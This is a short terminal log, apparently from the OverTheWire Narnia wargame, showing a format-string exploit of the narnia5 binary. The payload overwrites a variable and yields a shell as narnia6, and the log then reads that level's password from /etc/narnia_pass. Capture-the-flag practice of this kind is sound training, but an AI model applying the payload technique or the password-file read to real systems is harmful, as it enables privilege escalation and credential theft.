 narnia5@narnia:/narnia$ ./narnia5 AAAA
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [AAAA] (4)
i = 1 (0xffffd5f0)
narnia5@narnia:/narnia$ ./narnia5 $(python -c 'print "\xf0\xd5\xff\xff" + "%496x%1$n"')
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [����                                                           ] (63)
i = 1 (0xffffd5e0)
narnia5@narnia:/narnia$ ./narnia5 $(python -c 'print "\xe0\xd5\xff\xff" + "%496x%1$n"')
Change i's value from 1 -> 500. GOOD
$ id
uid=14006(narnia6) gid=14005(narnia5) groups=14005(narnia5)
$ whoami
narnia6
$ cat /etc/narnia_pass/narnia6
neezocaeng
$ _